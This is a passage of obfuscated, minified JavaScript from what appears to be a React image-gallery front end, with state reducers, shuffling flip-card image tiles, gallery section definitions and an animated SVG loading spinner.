PY['aO'+'mP'+'V'](Object,PE['a'])({},kg,{'scrollingY':PY['WD'+'cM'+'B'](document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['sc'+'ro'+'ll'+'To'+'p'],kg['sc'+'ro'+'ll'+'To'+'p']),'scrollingX':PY['WF'+'jA'+'L'](document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['sc'+'ro'+'ll'+'Le'+'ft'],kg['sc'+'ro'+'ll'+'Le'+'ft']),'scrollTop':document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['sc'+'ro'+'ll'+'To'+'p'],'scrollLeft':document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t']['sc'+'ro'+'ll'+'Le'+'ft']});case PY['JS'+'RU'+'x']:var kX={};kX['sc'+'ro'+'ll'+'in'+'gX']=!(0x1cc3*0x1+-0x8a*0x15+0x3e*-0x48),kX['sc'+'ro'+'ll'+'in'+'gY']=!(-0x18*-0xd0+0xe51+-0x1*0x21d0);return PY['aO'+'mP'+'V'](Object,PE['a'])({},kg,kX);case PY['LZ'+'KY'+'w']:var ki={};ki['so'+'rt']=kO['pa'+'yl'+'oa'+'d'];return PY['Lc'+'jS'+'W'](Object,PE['a'])({},kg,ki);case PY['gz'+'As'+'v']:var kA={};kA['vi'+'ew']=kO['pa'+'yl'+'oa'+'d'];return PY['PX'+'lr'+'e'](Object,PE['a'])({},kg,kA);case PY['Up'+'aK'+'F']:var ky={};ky['vi'+'ew']=kO['pa'+'yl'+'oa'+'d'];return ky;case PY['ke'+'UD'+'S']:return PY['jw'+'Pt'+'K'](Object,PE['a'])({},kg,{'sort':kO['pa'+'yl'+'oa'+'d']['so'+'rt'+'De'+'fa'+'ul'+'t']||PY['dT'+'Df'+'P'](kO['pa'+'yl'+'oa'+'d']['so'+'rt'][0x199d+0x1*-0xa18+-0xf85]['na'+'me'],'|0')});default:return kg;}},'timeline':function(){var kg=PY['fl'+'Jk'+'p'](arguments['le'+'ng'+'th'],0x17*-0x196+0x1*0x1a72+0xa08)&&PY['WF'+'jA'+'L'](void(0x1512+-0x89e+0x1*-0xc74),arguments[-0x2*-0xa0d+0x956+-0x1d70])?arguments[-0x529+0x2228+-0x1cff]:{},kO=PY['fl'+'Jk'+'p'](arguments['le'+'ng'+'th'],-0x10ec+-0x1a0c+0xc1*0x39)&&PY['qa'+'dH'+'S'](void(-0x24a*0x1+-0x1*-0x65b+-0x3*0x15b),arguments[-0x7fa+-0x37c*0x8+-0x1*-0x23db])?arguments[0x44a+-0x4*0x63d+0x1e1*0xb]:{};switch(kO['ty'+'pe']){case PR:return PY['jw'+'Pt'+'K'](Object,PE['a'])({},kg,{'groupBy':PY['yy'+'Gi'+'x']});case PY['js'+'pC'+'X']:return PY['jw'+'Pt'+'K'](Object,PE['a'])({},kg,{'groupBy':PY['yy'+'Gi'+'x'],'results':null});case PY['zl'+'qt'+'g']:var kT={};kT['re'+'su'+'lt'+'s']=kO['pa'+'yl'+'oa'+'d'];return PY['jw'+'Pt'+'K'](Object,PE['a'])({},kg,kT);case PY['aa'+'eB'+'m']:var kV={};kV['gr'+'ou'+'pB'+'y']=kO['pa'+'yl'+'oa'+'d'];return PY['jw'+'Pt'+'K'](Object,PE['a'])({},kg,kV);case PY['gz'+'As'+'v']:return PY['Gk'+'uD'+'L'](Object,PE['a'])({},kg,{'results':PY['PQ'+'IF'+'z'](PY['xb'+'mV'+'h'],kO['pa'+'yl'+'oa'+'d'])?kg['re'+'su'+'lt'+'s']:null});default:return kg;}}}),aW=(PY['Cc'+'dD'+'O'](Pu,0x251f+0xca2+0x1*-0x3187),PY['Cc'+'dD'+'O'](Pu,-0x1*0x231b+-0x1*0x1fe+0x2*0x128f)),aK=(PY['Ft'+'xw'+'S'](Pu,-0x1937*0x1+-0x4d8+0x1e4a),PY['wK'+'Ev'+'x'](Pu,0x179d+-0x1f0d+0x799),PY['Rb'+'Hm'+'Y'](Pu,-0x3*-0x991+0xdd*0x19+0x490*-0xb));PY['Rb'+'Hm'+'Y'](Pu,-0x1fb7+0x1381+-0x3b*-0x36);function ar(kg,kO){var kT={};kT['dW'+'Nr'+'d']=function(kA,ky){return PY['PQ'+'IF'+'z'](kA,ky);},kT['PQ'+'Hv'+'n']=function(kA,ky,kM){return PY['pQ'+'cT'+'K'](kA,ky,kM);},kT['jf'+'Cn'+'b']=function(kA,ky){return PY['AR'+'um'+'c'](kA,ky);},kT['nZ'+'oQ'+'G']=function(kA){return PY['hO'+'aP'+'k'](kA);},kT['rI'+'ow'+'B']=function(kA,ky){return PY['tG'+'pe'+'y'](kA,ky);},kT['EN'+'iB'+'D']=function(kA){return PY['Oy'+'ra'+'i'](kA);},kT['bq'+'JN'+'k']=function(kA,ky,kM){return PY['pQ'+'cT'+'K'](kA,ky,kM);};var kV=kT,kX,ki=function(kA){var ky=kg['fi'+'lt'+'er'](function(kM){return kV['dW'+'Nr'+'d'](kM['ac'+'ti'+'ve'],kA);});return ky[kV['PQ'+'Hv'+'n'](aN,0xc04+-0xc5*-0x5+-0xfdd,kV['jf'+'Cn'+'b'](ky['le'+'ng'+'th'],0x1284+0x1ec1*0x1+0x106c*-0x3))];};return function kA(){var ky={};ky['Am'+'lo'+'R']=function(kf,kl){return kV['rI'+'ow'+'B'](kf,kl);},ky['No'+'LT'+'S']=function(kf){return kV['EN'+'iB'+'D'](kf);};var kM=ky,kc=kV['bq'+'JN'+'k'](aN,-0x9f*0x1+0x2*-0x1357+-0x1*-0x2d29,0xc7*0xb+-0x1c50+0x274b);kX=window['se'+'tT'+'im'+'eo'+'ut'](function(){!function(){var kf=kM['Am'+'lo'+'R'](ki,!(-0x851*-0x2+0x1*-0x96b+-0x737*0x1)),kl=kM['Am'+'lo'+'R'](ki,!(-0x9ce*0x2+0x2d3*-0x8+-0x5*-0x871)),kD=kl['ur'+'l'];kl['ur'+'l']=kf['ur'+'l'],kf['ur'+'l']=kD,kM['No'+'LT'+'S'](kO);}(),kV['nZ'+'oQ'+'G'](kA);},kc);}(),{'stop':function(){window['cl'+'ea'+'rI'+'nt'+'er'+'va'+'l'](kX);}};}function aN(kg,kO){return Math['fl'+'oo'+'r'](PY['zH'+'Rm'+'M'](PY['yA'+'fO'+'N'](Math['ra'+'nd'+'om'](),PY['zH'+'Rm'+'M'](PY['kb'+'Qd'+'S'](kO,kg),0x31d*0x5+0x1ee1+0xf7b*-0x3)),kg));}function aB(kg,kO,kT,kV,kX){var ki={};ki['Qj'+'Nl'+'h']=function(kD,kx){return PY['BU'+'PH'+'U'](kD,kx);},ki['rT'+'JZ'+'i']=function(kD,kx){return PY['MH'+'zT'+'m'](kD,kx);};var kA=ki,ky=function(){var kD=kc['fi'+'lt'+'er'](function(kx){return kx['ac'+'ti'+'ve'];})['so'+'rt'](function(kx,kh){return kA['Qj'+'Nl'+'h'](kx['in'+'de'+'x'],kh['in'+'de'+'x']);});kA['rT'+'JZ'+'i'](kX,kD);},kM=PY['pQ'+'cT'+'K'](aw,kg,kO),kc=PY['cm'+'je'+'l'](aQ,kM,kV,kT),kf=PY['Ml'+'JH'+'g'](ar,kc,ky),kl={};return kl['st'+'op']=function(){return kf['st'+'op']();},(PY['ra'+'Yz'+'H'](ky),kl);}var aw=function(kg,kO){var kT={};kT['pF'+'ys'+'j']=function(kX,ki){return PY['NS'+'Zv'+'N'](kX,ki);},kT['tj'+'MB'+'I']=PY['Re'+'ZQ'+'O'];var kV=kT;return PY['MH'+'zT'+'m'](Object,PA['a'])(PY['Xe'+'oM'+'c'](Array,kO))['ma'+'p'](function(kX,ki){return''['co'+'nc'+'at'](kg,'/')['co'+'nc'+'at'](kV['pF'+'ys'+'j'](ki,-0x202e+-0x7*0x2d7+0x770*0x7),kV['tj'+'MB'+'I']);});},aQ=function(kg,kO,kT){var kV={};kV['kD'+'aD'+'I']=function(ki,kA){return PY['Qg'+'av'+'b'](ki,kA);},kV['WC'+'jr'+'V']=function(ki,kA){return PY['Ul'+'ku'+'i'](ki,kA);};var kX=kV;return kg=PY['lc'+'lX'+'V'](aE,kg),kg=PY['Mb'+'nz'+'x'](aE,kg),kg=PY['VI'+'bG'+'O'](aE,kg),(kg=PY['VI'+'bG'+'O'](aE,kg))['ma'+'p'](function(ki,kA){var ky={};return ky['ur'+'l']=ki,ky['in'+'de'+'x']=kA,ky['al'+'t']=kX['kD'+'aD'+'I'](kX['kD'+'aD'+'I'](kO,'\x20'),kX['kD'+'aD'+'I'](kA,-0x1b32+0x68f*0x1+0x14a4)),ky['ac'+'ti'+'ve']=kX['WC'+'jr'+'V'](kA,kT),ky;});},aE=function(kg){return kg['so'+'rt'](function(){return PY['vJ'+'kz'+'V'](Math['ra'+'nd'+'om'](),-0xa61*-0x1+-0x106d+1548.5);});},aL=(PY['Ji'+'qW'+'a'](Pu,-0x1*-0x1ec5+-0x62*0x5+0x4c5*-0x6),function(kg){var kO=kg['fr'+'on'+'t'],kT=kg['ba'+'ck'],kV=kg['fr'+'on'+'tA'+'lt'],kX=kg['ba'+'ck'+'Al'+'t'],ki=kg['fl'+'ip'+'pi'+'ng'],kA=kg['fl'+'ip'+'Ty'+'pe'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['dU'+'Le'+'i'],'data-flipping':ki,'data-flip-type':kA},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['KN'+'lm'+'L'],{'className':PY['nJ'+'NY'+'d'],'src':kT,'alt':kX}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['KN'+'lm'+'L'],{'className':PY['vV'+'aq'+'O'],'src':kO,'alt':kV}));}),aU=function(kg){var kO={};kO['mN'+'bM'+'T']=function(kH,ks){return PY['ow'+'VD'+'g'](kH,ks);},kO['mM'+'zd'+'l']=function(kH,ks){return PY['Sz'+'AK'+'z'](kH,ks);},kO['BA'+'SG'+'g']=function(kH,ks){return PY['Sz'+'AK'+'z'](kH,ks);},kO['fC'+'hx'+'w']=function(kH,ks){return PY['EP'+'uQ'+'I'](kH,ks);},kO['rK'+'wN'+'i']=function(kH){return PY['PA'+'Qb'+'w'](kH);},kO['gU'+'XN'+'h']=function(kH,ks){return PY['Bq'+'Qm'+'X'](kH,ks);};var kT=kO,kV={};kV['fr'+'on'+'t']=null,kV['ba'+'ck']=null;var kX=kg['im'+'ag'+'e'],ki=kg['al'+'t'],kA=PY['Bq'+'Qm'+'X'](Object,PS['us'+'eS'+'ta'+'te'])(kV),ky=PY['Bq'+'Qm'+'X'](Object,aK['a'])(kA,-0x1*0xc5b+-0x11e9+0x1e46),kM=ky[-0x4a4+0x1*-0x129a+0x173e],kc=ky[0x3c1+0x404*-0x5+0x5f*0x2c],kf=PY['FE'+'tI'+'g'](Object,PS['us'+'eS'+'ta'+'te'])(!(0xd*-0x175+-0x221+-0x437*-0x5)),kl=PY['FE'+'tI'+'g'](Object,aK['a'])(kf,0x14a3+-0x1336+-0x16b),kD=kl[0x11c*0x1d+0x1678+-0x36a4],kx=kl[-0x1*0x8d4+-0x1a7a+-0x83*-0x45],kh=PY['bW'+'Zc'+'O'](Object,PS['us'+'eS'+'ta'+'te'])(PY['PA'+'Qb'+'w'](ag)),kz=PY['Fv'+'SW'+'h'](Object,aK['a'])(kh,0x3*0xd8+-0x9*-0x1cb+0x119*-0x11),kF=kz[-0x5*0x5e+-0x1*-0x1c5f+-0x1a89],kR=kz[-0x21f1+0x1f82+0x270],kj={};return kj['fr'+'on'+'t']=kM['fr'+'on'+'t'],kj['ba'+'ck']=kM['ba'+'ck'],kj['fr'+'on'+'tA'+'lt']=kM['fr'+'on'+'tA'+'lt'],kj['ba'+'ck'+'Al'+'t']=kM['ba'+'ck'+'Al'+'t'],kj['fl'+'ip'+'pi'+'ng']=kD,kj['fl'+'ip'+'Ty'+'pe']=kF,(PY['Fv'+'SW'+'h'](Object,PS['us'+'eE'+'ff'+'ec'+'t'])(function(){var kH={};kH['Cz'+'Yc'+'w']=function(kJ,kC){return kT['mN'+'bM'+'T'](kJ,kC);},kH['Gc'+'kF'+'C']=function(kJ,kC){return kT['mN'+'bM'+'T'](kJ,kC);},kH['ND'+'kI'+'s']=function(kJ,kC){return kT['mN'+'bM'+'T'](kJ,kC);},kH['dg'+'UX'+'M']=function(kJ,kC){return kT['mM'+'zd'+'l'](kJ,kC);},kH['Gs'+'og'+'C']=function(kJ,kC){return kT['BA'+'SG'+'g'](kJ,kC);},kH['Zq'+'Vv'+'s']=function(kJ,kC){return kT['fC'+'hx'+'w'](kJ,kC);},kH['jV'+'ng'+'i']=function(kJ){return kT['rK'+'wN'+'i'](kJ);};var ks=kH,kI=!(0x2104+0xe4*-0xc+-0x1654);return kT['gU'+'XN'+'h'](kc,function(kJ){var kC=ks['Gs'+'og'+'C'](Object,PE['a'])({},kJ,{'front':kJ['ba'+'ck']||kJ['fr'+'on'+'t'],'frontAlt':kJ['ba'+'ck'+'Al'+'t']||kJ['fr'+'on'+'tA'+'lt'],'back':kX,'backAlt':ki});return ks['Zq'+'Vv'+'s'](null,kC['fr'+'on'+'t'])?(kC['fr'+'on'+'t']=kC['fr'+'on'+'t']||kX,kC['fr'+'on'+'tA'+'lt']=kC['fr'+'on'+'tA'+'lt']||ki,kC['ba'+'ck']=null,kC['ba'+'ck'+'Al'+'t']=null):(ks['Gs'+'og'+'C'](kR,ks['jV'+'ng'+'i'](ag)),window['se'+'tT'+'im'+'eo'+'ut'](function(){kI&&ks['Cz'+'Yc'+'w'](kx,!(-0x1dd7*-0x1+-0x1b91*-0x1+-0x8*0x72d));},0x2073+0x1617+0x1b13*-0x2),window['se'+'tT'+'im'+'eo'+'ut'](function(){var kd={};kd['iX'+'We'+'Q']=function(kp,kq){return ks['Gc'+'kF'+'C'](kp,kq);};var ko=kd;kI&&(ks['ND'+'kI'+'s'](kx,!(-0x212e+0x70+-0x53*-0x65)),ks['dg'+'UX'+'M'](kc,function(kp){return ko['iX'+'We'+'Q'](Object,PE['a'])({},kp,{'front':kp['ba'+'ck']});}));},0x7*0x24f+-0x1*-0x23ea+-0x2e9b)),kC;}),function(){kI=!(-0x19a4*-0x1+0x204+-0x1ba7*0x1);};},[kX,ki]),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aL,kj));},av=[PY['im'+'ia'+'A'],PY['rb'+'ZT'+'L'],PY['fU'+'TH'+'B'],PY['jr'+'qu'+'u']];function ag(){return av[kg=0x14f1*0x1+-0x1b5c+0x66b,kO=PY['FR'+'yW'+'U'](av['le'+'ng'+'th'],0x17f8+0x2501+-0x3cf8),Math['fl'+'oo'+'r'](PY['Qg'+'av'+'b'](PY['JL'+'ko'+'j'](Math['ra'+'nd'+'om'](),PY['eq'+'WD'+'H'](PY['FR'+'yW'+'U'](kO,kg),-0x6*-0x310+0x1*0x263f+-0x389e)),kg))];var kg,kO;}var aO=function(kg){var kO,kT=kg['fo'+'ld'+'er'],kV=kg['to'+'ta'+'lC'+'ou'+'nt'],kX=kg['ac'+'ti'+'ve'+'Co'+'un'+'t'],ki=kg['na'+'me'],kA=PY['kS'+'Bc'+'R'](Object,PS['us'+'eS'+'ta'+'te'])([]),ky=PY['kS'+'Bc'+'R'](Object,aK['a'])(kA,0x3a*0x9+0xe*0x5+0x3b*-0xa),kM=ky[-0x18a*-0x1+-0x71f+0x595],kc=ky[-0x24cf+0x5*0x72+0x2296],kf=function(kl){PY['UA'+'MF'+'P'](kc,kl);};return kO=function(){var kl=new aB(kT,kV,kX,ki,kf);return function(){return kl['st'+'op']();};},PY['nA'+'Pj'+'P'](Object,PS['us'+'eE'+'ff'+'ec'+'t'])(kO,[]),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['bw'+'zQ'+'V']},kM['ma'+'p'](function(kl){var kD={};return kD['im'+'ag'+'e']=kl['ur'+'l'],kD['al'+'t']=kl['al'+'t'],kD['ke'+'y']=kl['in'+'de'+'x'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aU,kD);}));};function aT(kg){var kO=kg['li'+'st'],kT=kO['na'+'me'],kV=kO['hr'+'ef'],kX=kO['fo'+'ld'+'er'],ki=kO['to'+'ta'+'lC'+'ou'+'nt'];kX=PY['Ob'+'iD'+'W'](kX,PY['uo'+'qr'+'j']),ki=PY['to'+'DL'+'D'](ki,-0x2198+0x1*-0x1348+-0x3*-0x11a5);var kA={};return kA['to']=kV,kA['ke'+'y']=kT,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PN['c'],kA,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['VZ'+'Sq'+'e'],{'className':PY['NX'+'kt'+'s']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('h1',{'className':PY['uN'+'Us'+'r']},kT),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aO,{'folder':function(ky){return PY['oy'+'Qg'+'e']['co'+'nc'+'at'](ky);}(kX),'totalCount':ki,'activeCount':0x9,'name':kT})));}var aV={};aV['na'+'me']=PY['aE'+'wB'+'q'],aV['hr'+'ef']=PY['UZ'+'Bf'+'V'],aV['fo'+'ld'+'er']=PY['Ul'+'Tu'+'g'],aV['to'+'ta'+'lC'+'ou'+'nt']=0x10;var aX={};aX['na'+'me']=PY['Ah'+'Jg'+'Y'],aX['hr'+'ef']=PY['Jh'+'kj'+'s'],aX['fo'+'ld'+'er']=PY['Sg'+'ZI'+'P'],aX['to'+'ta'+'lC'+'ou'+'nt']=0x10;var ai={};ai['na'+'me']=PY['fJ'+'ZV'+'k'],ai['hr'+'ef']=PY['UM'+'mv'+'v'],ai['fo'+'ld'+'er']=PY['fu'+'ko'+'r'],ai['to'+'ta'+'lC'+'ou'+'nt']=0xf;var aA={};aA['na'+'me']=PY['Sg'+'GH'+'j'],aA['hr'+'ef']=PY['xa'+'TC'+'F'],aA['fo'+'ld'+'er']=PY['WW'+'pM'+'A'],aA['to'+'ta'+'lC'+'ou'+'nt']=0x11;var ay={};ay['na'+'me']=PY['hq'+'xw'+'f'],ay['hr'+'ef']=PY['OS'+'aQ'+'s'],ay['fo'+'ld'+'er']=PY['dj'+'Ph'+'H'],ay['to'+'ta'+'lC'+'ou'+'nt']=0xf;var aM={};aM['na'+'me']=PY['UI'+'Vh'+'W'],aM['hr'+'ef']=PY['VD'+'kD'+'o'],aM['fo'+'ld'+'er']=PY['Dq'+'DI'+'A'],aM['to'+'ta'+'lC'+'ou'+'nt']=0x11;var ac=[aV,aX,ai,aA,ay,aM],af=PY['Ji'+'qW'+'a'](Object,PQ['b'])(null,{'clear':function(){return function(kg){PY['hB'+'nr'+'C'](kg,{'type':PY['js'+'pC'+'X']}),PY['Qj'+'cB'+'V'](PI)['_b'+'f9'+'b']();};}})(function(kg){return(-0x2579*0x1+-0x3*-0x243+0x1eb*0x10,kg['cl'+'ea'+'r'])(),window['sc'+'ro'+'ll'+'To'](-0x14d9+-0xa0c+0x2cf*0xb,-0x8f*0x2+0x192a*-0x1+0x1a48),window['se'+'tT'+'im'+'eo'+'ut'](function(){window['pr'+'er'+'en'+'de'+'rR'+'ea'+'dy']=!(0x1fef+0x7fd*0x3+-0x37e6);},0x128b+0x5e7*0x1+0x10a2*-0x1),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'id':PY['ag'+'Ee'+'M']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['cn'+'Ff'+'J']},ac['ma'+'p'](function(kO){var kT={};return kT['li'+'st']=kO,kT['ke'+'y']=kO['hr'+'ef'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aT,kT);})));}),al=(PY['sw'+'LK'+'y'](Pu,-0xb*-0x227+-0x26ec+0xf7e),PY['sw'+'LK'+'y'](Pu,0x14fe+-0x1*0x1f3+-0x12cb),function(kg){var kO=kg['is'+'Lo'+'ad'+'in'+'g']?PY['kX'+'ak'+'Q']:PY['Lr'+'Qy'+'n'],kT={};return kT['cl'+'as'+'sN'+'am'+'e']=kO,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kT,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['wg'+'Lt'+'m']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['NL'+'uI'+'q']},PY['tQ'+'da'+'U']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['UM'+'yo'+'o'],{'width':PY['rX'+'FN'+'z'],'height':PY['we'+'EJ'+'z'],'viewBox':PY['YB'+'KJ'+'p'],'xmlns':PY['TZ'+'RE'+'p'],'fill':PY['ho'+'tA'+'j']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'y':'10','width':'15','height':PY['zm'+'cc'+'o'],'rx':'6'},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':PY['lj'+'eN'+'e'],'begin':PY['qW'+'Ts'+'i'],'dur':'1s','values':PY['rA'+'TH'+'S'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':'y','begin':PY['qW'+'Ts'+'i'],'dur':'1s','values':PY['gU'+'eR'+'K'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'x':'30','y':'10','width':'15','height':PY['zm'+'cc'+'o'],'rx':'6'},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':PY['lj'+'eN'+'e'],'begin':PY['AE'+'YE'+'O'],'dur':'1s','values':PY['rA'+'TH'+'S'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':'y','begin':PY['AE'+'YE'+'O'],'dur':'1s','values':PY['gU'+'eR'+'K'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'x':'60','width':'15','height':PY['we'+'EJ'+'z'],'rx':'6'},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':PY['lj'+'eN'+'e'],'begin':'0s','dur':'1s','values':PY['rA'+'TH'+'S'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':'y','begin':'0s','dur':'1s','values':PY['gU'+'eR'+'K'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'x':'90','y':'10','width':'15','height':PY['zm'+'cc'+'o'],'rx':'6'},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':PY['lj'+'eN'+'e'],'begin':PY['AE'+'YE'+'O'],'dur':'1s','values':PY['rA'+'TH'+'S'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':'y','begin':PY['AE'+'YE'+'O'],'dur':'1s','values':PY['gU'+'eR'+'K'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'x':PY['zm'+'cc'+'o'],'y':'10','width':'15','height':PY['zm'+'cc'+'o'],'rx':'6'},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':PY['lj'+'eN'+'e'],'begin':PY['qW'+'Ts'+'i'],'dur':'1s','values':PY['rA'+'TH'+'S'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['GQ'+'EX'+'f'],{'attributeName':'y','begin':PY['qW'+'Ts'+'i'],'dur':'1s','values':PY['gU'+'eR'+'K'],'calcMode':PY['Dn'+'Yj'+'M'],'repeatCount':PY['tk'+'lo'+'i']})))));}),aD=(PY['Ut'+'PE'+'T'](Pu,0x1cb0*0x1+0x14e0+-0x314f*0x1),PY['Ut'+'PE'+'T'](Pu,-0x101*-0x6+-0x1e83+0x1*0x1891)),ax=PY['HP'+'qv'+'Z'](Pu,0x7*-0x293+0x13ac+-0x194),ah=PY['HP'+'qv'+'Z'](Pu,0x2*0x569+0xe4b+-0x59*0x48),az=(PY['HP'+'qv'+'Z'](Pu,-0x1b47+0x1815+0x374),PY['xP'+'NT'+'i'](Pu,0xcfe+-0xb*-0x1d+-0x6fd*0x2),function(){var kg={};kg['WJ'+'oY'+'b']=function(kX,ki){return PY['gn'+'mf'+'f'](kX,ki);},kg['Dr'+'qU'+'Y']=function(kX){return PY['Qj'+'cB'+'V'](kX);};var kO=kg,kT=[],kV={};return kV['ad'+'dP'+'ar'+'t']=function(kX,ki){(kO['WJ'+'oY'+'b'](void(-0x160e+0x15*0x1cb+-0x79*0x21),ki)||kO['Dr'+'qU'+'Y'](ki))&&kT['pu'+'sh'](kX);},kV['ge'+'tN'+'am'+'e']=function(){return kT['jo'+'in']('\x20');},kV;}),aF=function(kg){var kO=PY['za'+'Ui'+'D']['sp'+'li'+'t']('|'),kT=-0x2*0xe39+0xded+0xe85;while(!![]){switch(kO[kT++]){case'0':var kV={};kV['xc'+'wr'+'P']=function(kD,kx){return PY['hB'+'nr'+'C'](kD,kx);};var kX=kV;continue;case'1':kl['ad'+'dP'+'ar'+'t'](PY['XX'+'iP'+'K']),kl['ad'+'dP'+'ar'+'t'](PY['BM'+'Cn'+'R']),kl['ad'+'dP'+'ar'+'t'](PY['bT'+'kW'+'h'],function(){return kc;});continue;case'2':var ki=kl['ge'+'tN'+'am'+'e']();continue;case'3':var kA={};kA['cl'+'as'+'sN'+'am'+'e']=ki;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kA,ky['ma'+'p'](function(kD,kx){var kh=PY['gn'+'mf'+'f'](kx,kM)?PY['mp'+'Oe'+'k']:PY['gN'+'hr'+'l'],kz={};return kz['ke'+'y']=kD,kz['cl'+'as'+'sN'+'am'+'e']=kh,kz['on'+'Cl'+'ic'+'k']=function(){return kX['xc'+'wr'+'P'](kf,kx);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kz,kD);}));case'4':var ky=kg['va'+'lu'+'es'],kM=kg['se'+'le'+'ct'+'ed'+'In'+'de'+'x'],kc=kg['is'+'Op'+'en'],kf=kg['on'+'Cl'+'ic'+'k'],kl=PY['Qj'+'cB'+'V'](az);continue;}break;}},aR=function(kg){var kO={};kO['Hn'+'vs'+'a']=function(kX,ki){return PY['Kk'+'bp'+'w'](kX,ki);},kO['yF'+'rg'+'p']=PY['EZ'+'Cb'+'a'],kO['pU'+'Tu'+'X']=PY['NC'+'Zy'+'V'],kO['jP'+'it'+'i']=PY['EG'+'hO'+'i'],kO['UY'+'TR'+'H']=PY['Un'+'Fs'+'y'],kO['rm'+'Xb'+'X']=PY['NL'+'uI'+'q'];var kT=kO;function kV(kX){var ki={};ki['Jk'+'fV'+'d']=function(kc,kf){return PY['FR'+'yW'+'U'](kc,kf);},ki['FS'+'tI'+'e']=function(kc,kf){return PY['eq'+'WD'+'H'](kc,kf);},ki['tX'+'Mi'+'w']=function(kc,kf){return PY['hB'+'nr'+'C'](kc,kf);},ki['he'+'oT'+'J']=function(kc,kf){return PY['Wg'+'mY'+'P'](kc,kf);},ki['Ai'+'eM'+'g']=function(kc,kf){return PY['hn'+'iH'+'o'](kc,kf);},ki['RD'+'oE'+'p']=function(kc,kf){return PY['gm'+'or'+'k'](kc,kf);},ki['JG'+'yL'+'y']=function(kc,kf){return PY['Ul'+'ku'+'i'](kc,kf);},ki['zJ'+'Gm'+'F']=function(kc,kf){return PY['PM'+'fX'+'b'](kc,kf);},ki['uT'+'BG'+'k']=function(kc,kf){return PY['Ux'+'pK'+'i'](kc,kf);};var kA=ki,ky,kM={};return 